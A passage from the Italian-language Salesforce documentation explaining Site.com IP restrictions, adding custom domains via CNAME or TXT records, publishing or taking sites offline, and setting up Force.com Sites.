- **•** Se un elemento eredita delle restrizioni IP (come ad esempio un asset in una cartella con restrizioni IP) è possibile aggiungere ulteriori restrizioni per restringere ancora di più l'intervallo. Benché l'elemento non visualizzi in alcun punto i valori ereditati, i valori di intervallo IP ereditati sono validi per gli elementi controllati e solo i visitatori con indirizzi IP validi possono accedervi.
- **•** Se si seleziona una pagina del sito nell'elenco a discesa Pagina accesso negato, gli utenti con indirizzo IP non valido visualizzeranno quella pagina anche se l'intero sito è soggetto a restrizioni.

**•** Per tutti gli elementi con restrizioni IP, il caching è disabilitato. Inoltre, se si aggiornano le restrizioni IP di un asset, di una cartella o di una pagina, il sistema ne aggiorna l'URL per evitare l'accesso nel caso in cui server proxy come Akamai avessero già inserito l'elemento nella cache.

#### VEDERE ANCHE:

[Panoramica sulle restrizioni IP di Site.com](#page-4770-0) [Modifica, disattivazione ed eliminazione delle restrizioni IP in Site.com](#page-4772-0)

## <span id="page-4772-0"></span>Modifica, disattivazione ed eliminazione delle restrizioni IP in Site.com

Dopo avere creato una restrizione IP per un sito Site.com è possibile modificare l'intervallo degli indirizzi, disattivare temporaneamente la restrizione IP (ad esempio per consentire l'accesso temporaneo a una pagina) o eliminare completamente la restrizione.

Per vedere tutte le restrizioni IP di un sito, aprire la visualizzazione Restrizioni IP in Configurazione del sito (nella scheda Panoramica). In alternativa, per vedere la restrizione IP attiva per un singolo elemento, passarvi sopra il mouse nella visualizzazione Tutto il contenuto del sito e fare clic su

#### $\frac{1}{24}$   $\cdot$  > Modifica restrizioni IP.

Quando è aperta la sezione o la finestra di dialogo Restrizioni IP è possibile:

- **•** Modificare l'intervallo degli indirizzi IP. Nella visualizzazione Restrizioni IP, fare doppio clic sull'indirizzo IP per modificare i valori in linea.
- **•** Disabilitare una restrizione IP disattivandola. La restrizione si può riattivare in qualunque momento. Se si disattiva una restrizione IP su un elemento che ha varie restrizioni, vengono disattivate anche le altre restrizioni di quell'elemento.
- **•** Eliminare una restrizione IP. In questo modo si elimina completamente la restrizione e si consente a tutti i visitatori del sito di accedere all'elemento.

Dopo avere aggiornato le restrizioni IP del sito, [pubblicare il sito](#page-4777-0) per rendere effettive le modifiche.

#### VEDERE ANCHE:

[Panoramica sulle restrizioni IP di Site.com](#page-4770-0) [Aggiunta di restrizioni IP in Site.com](#page-4771-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere e modificare le restrizioni IP in Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## Gestione dei domini e dei siti live

### <span id="page-4773-0"></span>Gestione dei domini in Site.com

Prima di procedere alla pubblicazione del sito su Internet, è necessario impostare i dati di dominio del sito.

Per aggiungere un dominio all'elenco dei domini del sito, Salesforce deve verificare che si sia titolari del nome del dominio. Il metodo di verifica selezionato varia a seconda che il nome di dominio sia attualmente in uso.

- **•** [Aggiungere nomi di dominio mediante record CNAME](#page-4774-0) se si sta creando un nuovo nome di dominio o se si sta utilizzando un nome di dominio attualmente non in uso.
- **•** [Aggiungere nomi di dominio mediante record TXT](#page-4775-0) se il nome di dominio è già in uso in un altro sito Web e si desidera riutilizzarlo. Il sito Web esistente deve utilizzare anche record A DNS (Domain Name System).

#### VEDERE ANCHE:

[Pubblicazione delle modifiche di un sito](#page-4777-0) [Mettere offline un sito](#page-4778-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4774-0"></span>Aggiunta di domini mediante record CNAME in Site.com

Per pubblicare un sito su Internet, è necessario innanzitutto specificare le informazioni di dominio. Aggiungere un nome di dominio utilizzando un record CNAME se si sta creando un nuovo nome di dominio o se si sta aggiungendo un nome di dominio attualmente non in uso.

Se non si dispone già di un indirizzo Web personalizzato, ad esempio www.miasocietà.com, crearne uno effettuando la registrazione attraverso un programma di registrazione dei nomi di dominio.

Ogni nome di dominio in Site.com deve essere univoco. Salesforce verifica il nome di dominio quando il nome viene aggiunto all'elenco dei domini del sito e durante la pubblicazione del sito.

Suggerimento: Prima che il dominio diventi disponibile in Internet possono trascorrere fino a 48 ore. È possibile ridurre il tempo di attesa riducendo il valore Time To Live (TTL) nelle impostazioni di gestione degli account del provider DNS. Poiché la nuova impostazione sarà resa effettiva una volta trascorso il tempo rimanente, aggiornare il valore alcuni giorni prima che il dominio diventi disponibile.

Al nome del dominio è possibile anche aggiungere un percorso personalizzato per creare un URL personalizzato. Un URL personalizzato consiste del dominio e di un percorso personalizzato. Lo stesso nome di percorso può essere utilizzato su più di un dominio, ma non può essere utilizzato più di una volta all'interno dello stesso dominio. Quando si aggiunge un dominio, nel percorso è obbligatorio inserire il simbolo / che indica la directory principale. È possibile aggiungere un ulteriore nome personalizzato dopo il segno /, ma è necessario almeno utilizzare / per indicare la directory principale. Ad esempio, se il nome del dominio è https://nostrosito.com e il percorso è /prodotti, l'URL del sito è https://nostrosito.com/prodotti. Se è stato aggiunto l'URL personalizzato alla directory principale, l'URL sarà https://nostrosito.com.

Nota: Domini e percorsi si possono gestire anche da Imposta mediante Gestione dominio.

**1.** Nelle impostazioni di gestione degli account del provider DNS, creare un record CNAME. I record CNAME devono contenere il nome di dominio, l'ID organizzazione di 18 caratteri e il suffisso live.siteforce.com. Ad esempio, se il nome di dominio è www.miasocietà.com e l'ID organizzazione è 00dx00000000001aaa, il record CNAME dovrà essere

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

ruolo di amministratore di sito assegnato a livello di sito

*www.miasocietà.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID organizzazione è riportato nella nuova pagina del dominio in Imposta | Gestione dominio.

- **2.** Quando il record CNAME è disponibile in Internet, aprire Site.com Studio e fare clic su **Configurazione del sito** > **Domini** nella scheda Panoramica.
- **3.** Immettere il nome del dominio nell'apposita casella di testo, ad esempio www.miasocietà.com—.
- **4.** Aggiungere il nome di un percorso (facoltativo).
- **5.** Fare clic su Aggiungi.
- **6.** Ripetere l'operazione per eventuali altri nomi di dominio. Ad esempio, può essere opportuno includere il nome del dominio scritto in modo errato, come potrebbero digitarlo gli utenti. È necessario creare un record CNAME univoco corrispondente per ogni nome di dominio. È possibile aggiungere fino a dieci nomi di dominio.
- **7.** Quando si è pronti per rendere live il sito, procedere alla [pubblicazione](#page-4777-0).
- **Z** Nota:
	- **•** Se è disponibile un record MX impostato per il servizio email del dominio, il dominio assegnato al record MX non può essere identico al dominio assegnato al record CNAME. Se si crea un record CNAME che utilizza lo stesso dominio del record MX, il servizio email verrà disattivato.

Ad esempio, se miodominio.com è assegnato al record MX e si desidera utilizzarlo per il record CNAME, è consigliabile assegnare www.miodominio.com al record CNAME e richiedere al provider DNS di reindirizzare miodominio.com su www.miodominio.com.

**•** quando si aggiornano i dati di dominio esistenti, è necessario pubblicare le modifiche apportate per renderle effettive. Se un messaggio comunica che non sono presenti modifiche da pubblicare, aggiornare una pagina del sito e pubblicare le modifiche.

#### VEDERE ANCHE:

[Aggiunta di domini mediante record TXT in Site.com](#page-4775-0) [Gestione dei domini in Site.com](#page-4773-0)

## <span id="page-4775-0"></span>Aggiunta di domini mediante record TXT in Site.com

Per pubblicare un sito su Internet, è necessario innanzitutto specificare le informazioni di dominio. Aggiungere un nome di dominio utilizzando un record TXT se si sta riutilizzando un nome di dominio attualmente in uso. Ad esempio, se si sta eseguendo la migrazione da un sito esistente a un nuovo sito Site.com, è possibile passare al nuovo sito non appena si è pronti. Questo metodo è adatto soltanto per i siti esistenti che utilizzano record A DNS.

Ogni nome di dominio in Site.com deve essere univoco. Salesforce verifica il nome di dominio quando il nome viene aggiunto all'elenco dei domini del sito e durante la pubblicazione del sito.

- Suggerimento: Prima che il dominio diventi disponibile in Internet possono trascorrere fino a 48 ore. È possibile ridurre il tempo di attesa riducendo il valore Time To Live (TTL) nelle impostazioni di gestione degli account del provider DNS. Poiché la nuova impostazione sarà resa effettiva una volta trascorso il tempo rimanente, aggiornare il valore alcuni giorni prima che il dominio diventi disponibile.
- **1.** Nelle impostazioni di gestione degli account del provider DNS, creare un record TXT contenente l'ID della propria organizzazione. Per individuare l'ID, aprire Site.com Studio, fare clic su **Configurazione del sito** > **Domini** nella scheda Panoramica e copiare l'ID dell'organizzazione visualizzato.

Per informazioni sulla creazione di un record TXT, contattare il proprio provider DNS.

- **2.** Quando il record TXT è disponibile in Internet, immettere il nome di dominio nella casella di testo visualizzata in Domini, ad esempio www.miasocietà.com, e fare clic su **Aggiungi**.
- **3.** Ripetere l'operazione per eventuali altri nomi di dominio. Ad esempio, può essere opportuno includere il nome del dominio scritto in modo errato, come potrebbero digitarlo gli utenti. È possibile aggiungere fino a dieci nomi di dominio.
- **4.** Al termine, [pubblicare](#page-4777-0) il sito Site.com. Il sito non sarà ancora disponibile su Internet.
- **5.** Per rendere disponibile il sito, nelle impostazioni di gestione degli account DNS:

#### **a.** Creare un record CNAME che risponda ai criteri che seguono. I record CNAME devono contenere il nome di dominio, l'ID organizzazione di 18 caratteri e il suffisso live.siteforce.com. Ad esempio, se il nome di dominio è www.miasocietà.com e l'ID organizzazione è 00dx00000000001aaa, il record CNAME dovrà essere *www.miasocietà.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID organizzazione è riportato nella nuova pagina del dominio in Imposta | Gestione dominio.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

**b.** Eliminare il record A precedente e il record TXT creato al punto 1.

#### VEDERE ANCHE:

[Aggiunta di domini mediante record CNAME in Site.com](#page-4774-0) [Gestione dei domini in Site.com](#page-4773-0)

## <span id="page-4776-0"></span>Pubblicazione e gestione dei siti pubblicati

Quando si pubblica un sito in Site.com se ne rendono disponibili le pagine e gli asset su Internet in modo che i visitatori possano accedervi.

Prima di pubblicare il sito per la prima volta, è necessario [impostare i dati di dominio del sito](#page-4773-0). Se il dominio non viene configurato, sarà necessario eseguire questa operazione durante il processo di pubblicazione. Una volta configurato il dominio, è possibile pubblicare l'intero sito o solo parte di esso.

Quando si lavora su un sito, è possibile:

- **•** [Pubblicare modifiche al sito.](#page-4777-0)
- **•** Visualizzare la cronologia delle modifiche facendo clic su > **Visualizza dettagli** nella scheda Panoramica.
- **•** [Mettere offline il sito](#page-4778-0) per rimuoverlo dalla visualizzazione pubblica.
	- Nota: Non è possibile pubblicare un sito da un Sandbox.

#### VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4777-0"></span>Pubblicazione delle modifiche di un sito

Quando si pubblica un sito in Site.com se ne rendono disponibili le pagine e gli asset su Internet in modo che i visitatori possano accedervi.

Prima di pubblicare il sito per la prima volta, è necessario [impostare i dati di dominio del sito](#page-4773-0). Se il dominio non viene configurato, sarà necessario eseguire questa operazione durante il processo di pubblicazione.

È possibile pubblicare l'intero sito o solo elementi specifici.

- **1.** Fare clic su **Pubblica modifiche...**.
- **2.** Per pubblicare:
	- **•** Tutte le modifiche recenti, verificare che sia selezionata l'opzione **Modifiche a livello di tutto il sito**.
	- **•** Elementi specifici, selezionare **Solo gli elementi selezionati** e selezionare gli elementi desiderati.
	- Nota: Se si seleziona un elemento con delle dipendenze, verranno selezionati anche gli elementi dipendenti. Ad esempio, se si seleziona una pagina e sono stati modificati la pagina e il foglio di stile su cui questa si basa, verrà selezionato anche il foglio di stile. Fare clic su **Visualizza** per vedere l'elenco delle dipendenze. Non è possibile deselezionare un elemento se questo è una dipendenza critica di un altro elemento selezionato.
- **3.** Fare clic su **Avanti** e controllare l'elenco degli elementi da pubblicare.
- **4.** Fare clic su **Avanti** e aggiungere una nota alla pubblicazione, se necessario. La nota compare nella colonna Descrizione della visualizzazione Cronologia modifiche.
- **5.** Fare clic su **Pubblica**.

Quando le modifiche vengono rese effettive, si riceverà una notifica via email.

Nota: Non è possibile pubblicare un sito da un Sandbox.

#### VEDERE ANCHE:

[Pubblicazione e gestione dei siti pubblicati](#page-4776-0) [Mettere offline un sito](#page-4778-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4778-0"></span>Mettere offline un sito

- **1.** Nella scheda Panoramica, fare clic su **Configurazione del sito** > **Domini**.
- **2.** Eliminare tutti i domini elencati.

Quando si elimina l'ultimo dominio, il sito viene messo offline immediatamente. Quando i visitatori tentano di accedere al sito, il browser visualizzerà un messaggio del tipo "Impossibile contattare il server".

- **3.** Nella finestra popup che viene visualizzata:
	- **•** Fare clic su **OK** per annullare la pubblicazione del sito. Quando si annulla la pubblicazione del sito, la licenza Site.com Published Site associata viene svincolata e può essere utilizzata per pubblicare un altro sito.
	- **•** Fare clic su **Annulla** se non si desidera svincolare la licenza Site.com Published Site, ad esempio se si intende rendere nuovamente pubblico il sito in un secondo momento.

Se si cambia idea dopo aver fatto clic su **Annulla**, è possibile svincolare la licenza facendo clic su **Annulla pubblicazione** nella scheda Panoramica. Dopo l'annullamento della pubblicazione di un sito, il pulsante **Annulla pubblicazione** viene sostituito dal pulsante **Pubblica**.

**4.** Se non si intende riutilizzare il dominio con Site.com, eliminare tutti i record CNAME che puntano a *nome\_del\_dominio.orgID*.live.siteforce.com nelle impostazioni di gestione dell'account del provider DNS.

Dopo avere annullato la pubblicazione di un sito è possibile eliminarlo dall'elenco dei siti nella [scheda Site.com](#page-4587-0).

VEDERE ANCHE: [Gestione dei domini in Site.com](#page-4773-0) [Pubblicazione delle modifiche di un sito](#page-4777-0)

# Siti Force.com

## Panoramica su Force.com Sites

Le organizzazioni Salesforce contengono informazioni importanti relative a partner, soluzioni, prodotti, utenti, idee e altri dati aziendali. Alcune di queste informazioni sarebbero utili anche a persone esterne all'organizzazione, ma solo gli utenti con le autorizzazioni corrette possono visualizzarle e usarle. In passato, per rendere disponibili queste informazioni al pubblico era necessario impostare un server Web, creare pagine Web personalizzate (JSP, PHP o in altro formato) ed eseguire un'integrazione API tra il proprio sito e la propria organizzazione. Inoltre, per raccogliere informazioni tramite un modulo Web le pagine dovevano essere programmate in modo che eseguissero la convalida dei dati.

Grazie ai siti Force.com, invece, tutte queste procedure non sono più necessarie. Force.com Sites consente di creare applicazioni e siti Web pubblici che sono direttamente integrati con la propria organizzazione Salesforce, senza che gli utenti debbano accedere con nome utente e password. È

possibile esporre pubblicamente informazioni archiviate nella propria organizzazione tramite un URL personalizzato a propria scelta. È inoltre possibile fare in modo che le pagine del sito seguano la stessa creatività del marchio della propria società. Dal momento che i siti

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

sono ospitati sui server Force.com, non ci sono problemi a livello di integrazione dei dati. Inoltre, la convalida delle informazioni raccolte viene eseguita automaticamente, dato che i siti sono costruiti sulle pagine Visualforce native. È anche possibile abilitare gli utenti a registrarsi o ad accedere a un portale associato direttamente dal proprio sito pubblico.

Nota: i siti Force.com sono soggetti alle seguenti [Condizioni di utilizzo](http://www.salesforce.com/company/force_com_sites_terms.jsp) aggiuntive.

Per informazioni su Site.com, un sistema di gestione dei contenuti (CMS, Content Management System) Web semplifica la creazione in tempo reale di pagine Web dinamiche basate sui dati, vedere [Panoramica su Site.com](#page-4576-0) a pagina 4571.

Gli esempi che seguono illustrano alcune modalità di utilizzo dei siti:

- **•** Creare un sito delle idee—Utilizzare i siti per ospitare il forum di una comunità pubblica per condividere e votare le idee relative alla propria azienda, ai propri servizi o prodotti. I siti Web delle idee possono essere resi pubblici utilizzando i siti.
- **•** Pubblicare una sezione di Domande frequenti sull'assistenza—Fornire informazioni utili su un sito Web pubblico dove i clienti possono cercare soluzioni ai loro problemi.
- **•** Creare uno strumento di localizzazione dei punti vendita—Aggiungere uno strumento pubblico al proprio portale che consente ai clienti di individuare i punti vendita più vicini alla loro area geografica.
- **•** Pubblicare una directory dei dipendenti—Aggiungere una directory dei dipendenti all'intranet della propria società creando un sito limitato in base all'intervallo IP.
- **•** Creare un sito Web di ricerca del personale—Pubblicare le offerte di lavoro su un sito pubblico e consentire ai visitatori di inviare le candidature e i CV online.
- **•** Pubblicare un catalogo di prodotti—Elencare tutti i prodotti della propria azienda su un sito web pubblico, indicando i codici di modello e i prezzi aggiornati corredandoli di immagini, il tutto estratto dinamicamente dalla propria organizzazione.

<span id="page-4779-0"></span>Poiché i siti Force.com sono serviti direttamente dall'organizzazione Salesforce, la disponibilità di un sito è correlata direttamente alla disponibilità dell'organizzazione. Durante la sessione di manutenzione dell'organizzazione per i rilasci principali, i siti non sono disponibili; gli utenti che tentano di accedere a un sito vedono una pagina di manutenzione con il marchio Force.com oppure la [Pagina Servizio](#page-4804-0) [non disponibile](#page-4804-0) personalizzata dell'utente. È consigliabile informare in anticipo gli utenti del proprio sito delle sessioni di manutenzione per i rilasci e dell'indisponibilità dei siti correlati. È possibile visualizzare le sessioni di manutenzione specifiche, elencate per istanza, su [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

## Il dominio Force.com

Per ciascuno dei propri siti, l'URL del sito viene determinato stabilendo il nome di dominio del sito. È possibile scegliere una delle seguenti opzioni di dominio:

• Utilizzare il proprio nome di dominio Force.com, formato dal proprio prefisso sottodominio univoco più force.com. Ad esempio, se si sceglie *miasocietà* come prefisso del sottodominio, il nome del dominio sarebbe http://miasocietà.force.com. Il nome fa distinzione tra maiuscole e minuscole.

Nota: il proprio nome di dominio Force.com è utilizzato per tutti i siti che si creano. Ad esempio, la propria società potrebbe creare un sito pubblico per i partner, un altro per gli sviluppatori e un terzo ancora per l'assistenza. Se il dominio della propria società è http://miasocietà.force.com, questi tre siti potrebbero avere i sequenti URL:

- **–** http://miasocietà.force.com/partners
- **–** http://miasocietà.force.com/developers
- **–** http://miasocietà.force.com/support
- **•** Creare un indirizzo Web personalizzato con il proprio marchio, ad esempio http://www.miasocietàideas.com, registrandolo tramite un registrar di nomi di dominio. Creare record CNAME per reindirizzare il dominio e i sottodomini personalizzati con il proprio marchio al dominio Force.com senza esporre il nome force.com nell'URL. Prima che il dominio Force.com sia

disponibile su Internet potrebbero trascorrere fino a 48 ore. Per le organizzazioni Sandbox o Developer Edition, gli indirizzi Web personalizzati non sono supportati.

Nota: il formato degli URL sicuri per i siti Force.com dipende dal tipo di organizzazione o dalla versione (Edition) in uso. Il prefisso di sottodominio univoco dell'utente viene elencato per primo, seguito dalla versione (Edition) o dal tipo di ambiente, quindi dal nome dell'istanza e dal suffisso force.com. Negli esempi che seguono, il prefisso di sottodominio è "miasocietà," il nome sandbox è "miosandbox," il nome dell'istanza è "na1" e il nome dell'istanza sandbox è "cs1":



Il prefisso di sottodominio per la versione Developer Edition è limitato a 22 caratteri. L'URL sicuro viene visualizzato nella pagina Impostazioni accesso. L'URL fa distinzione tra maiuscole e minuscole.

#### VEDERE ANCHE:

<span id="page-4780-0"></span>[Impostazione di Force.com Sites](#page-4782-0) [Gestione di Force.com Sites](#page-4780-0) [Limiti e fatturazione di Force.com Sites](#page-4819-0)

## Gestione di Force.com Sites

Per iniziare a utilizzare Force.com Sites, da Imposta immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**. Da questa pagina è possibile:

- **•** Registrare il proprio dominio Force.com, se non si è ancora provveduto a farlo.
- **•** Visualizzare tutti i siti ospitati nel proprio dominio Force.com.
- **•** Fare clic su **Nuovo** per creare un nuovo sito.
- **•** Fare clic su **Modifica** per modificare un sito esistente.
- **•** Fare clic su **Attiva** o **Disattiva** per modificare lo stato attivo per il sito.

Avvertenza: fare attenzione a non rendere visibili informazioni che si desidera mantenere private.

- **•** Fare clic sull'etichetta del sito per visualizzarne i dettagli.
- **•** Fare clic sull'URL del sito per aprire quel sito in un browser.

#### VEDERE ANCHE:

[Impostazione di Force.com Sites](#page-4782-0) [Creazione e modifica di Force.com Sites](#page-4783-0) [Configurazione di Force.com Sites](#page-4786-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"

## <span id="page-4781-0"></span>Registrazione di un dominio Force.com personalizzato

Per tutti i siti che si creano viene utilizzato il [dominio Force.com](#page-4779-0) della società. È necessario scegliere un dominio Force.com anche se si è registrato un indirizzo Web personalizzato per il proprio sito. L'URL personalizzato con il proprio marchio verrà reindirizzato al dominio Force.com.

Nota: i record CNAME devono contenere il nome di dominio, l'ID organizzazione di 18 caratteri e il suffisso live.siteforce.com. Ad esempio, se il nome di dominio è www.miasocietà.com e l'ID organizzazione è 00dx00000000001aaa, il record CNAME dovrà essere

*www.miasocietà.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID organizzazione è riportato nella nuova pagina del dominio in Imposta | Gestione dominio.

Per registrare il proprio dominio Force.com:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Immettere un nome univoco per il dominio Force.com. Il nome di un dominio Force.com può contenere solo caratteri alfanumerici e trattini e deve essere specifico dell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un trattino, né contenere caratteri di sottolineatura o punti. Salesforce consiglia di utilizzare il nome della società (o una sua variazione), ad esempio *miasocietà*.
	- Avvertenza: non è possibile modificare il nome di dominio Force.com dopo averlo registrato.
- **3.** Fare clic su **Verifica disponibilità** per confermare che il nome di dominio immesso è univoco. Se non fosse univoco, verrà richiesto di modificarlo.
- **4.** Leggere e accettare le Condizioni di utilizzo dei siti selezionando l'apposita casella di controllo.
- **5.** Fare clic su **Registra il dominio Force.com personale**. Dopo aver accettato le Condizioni di utilizzo e aver registrato il proprio dominio Force.com, le modifiche relative alla creazione del sito vengono memorizzate nell'Itinerario di controllo impostazioni dell'organizzazione e nell'elenco correlato Cronologia sito. Possono essere necessarie fino a 48 ore perché la registrazione abbia effetto.
- Nota: il formato degli URL sicuri per i siti Force.com dipende dal tipo di organizzazione o dalla versione (Edition) in uso. Il prefisso di sottodominio univoco dell'utente viene elencato per primo, seguito dalla versione (Edition) o dal tipo di ambiente, quindi dal nome dell'istanza e dal suffisso force.com. Negli esempi che seguono, il prefisso di sottodominio è "miasocietà," il nome sandbox è "miosandbox," il nome dell'istanza è "na1" e il nome dell'istanza sandbox è "cs1":



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione" Il prefisso di sottodominio per la versione Developer Edition è limitato a 22 caratteri. L'URL sicuro viene visualizzato nella pagina Impostazioni accesso. L'URL fa distinzione tra maiuscole e minuscole.

#### VEDERE ANCHE:

[Impostazione di Force.com Sites](#page-4782-0) [Considerazioni su Force.com Sites](#page-4819-1)

## <span id="page-4782-0"></span>Creazione di un sito Force.com

### Impostazione di Force.com Sites

Force.com Sites consente di creare applicazioni e siti Web pubblici che sono direttamente integrati con la propria organizzazione Salesforce, senza che gli utenti debbano accedere con nome utente e password.

Per impostare un sito Force.com:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** [Registrare un dominio Force.com personalizzato](#page-4781-0) per la propria organizzazione.
- **3.** [Creare](#page-4783-0) e [configurare](#page-4786-0) il proprio sito.
- **4.** Sviluppare e utilizzare le [pagine Visualforce](#page-4802-0) per il proprio sito, utilizzare o nascondere le [pagine](#page-4803-0) [standard](#page-4803-0) e personalizzare o sostituire le [pagine di errore](#page-4804-0) pronte all'uso. Associare queste pagine al proprio sito.
- **5.** Scegliere un modello sito. Utilizzare il campo di ricerca per trovare e selezionare un modello che si è sviluppato, oppure utilizzare il modello pronto all'uso fornito. Il modello sito fornisce il layout di pagina e il foglio di stile per il sito e sovrascrive qualsiasi formattazione ereditata dal portale associato.
- **6.** [Abilitare un portale](#page-4800-0) per l'accesso o l'auto registrazione, quindi associarlo al proprio sito.
- **7.** Se si desidera, modificare le [impostazioni di accesso pubblico](#page-4797-0).
- **8.** Quando si è pronti per rendere pubblico il proprio sito, fare clic su **Attiva** nella pagina Dettagli sito. È inoltre possibile attivare il sito dalle pagine Modifica sito e Siti.

Dopo aver configurato un sito, è possibile:

- **•** Eseguire rapporti e cruscotti digitali sul sito.
- **•** [Creare regole di flusso di lavoro](#page-4809-0) che generano avvisi tramite email quando vengono soddisfatti i criteri correlati al sito.

VEDERE ANCHE:

[Gestione di Force.com Sites](#page-4780-0) [Configurazione di Force.com Sites](#page-4786-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"

Per modificare le impostazioni di accesso pubblico per i siti Force.com:

**•** "Gestisci utenti"

## <span id="page-4783-0"></span>Creazione e modifica di Force.com Sites

Dopo aver registrato il proprio [dominio Force.com,](#page-4779-0) creare un sito Force.com seguendo i passaggi descritti di seguito:

- **1.** Da Imposta, immettere *Siti* nella casella Ricerca veloce, quindi selezionare **Siti**.
- **2.** Fare clic su **Nuovo** o su **Modifica** per un sito esistente.
- **3.** Nella pagina Modifica sito, definire i seguenti valori:

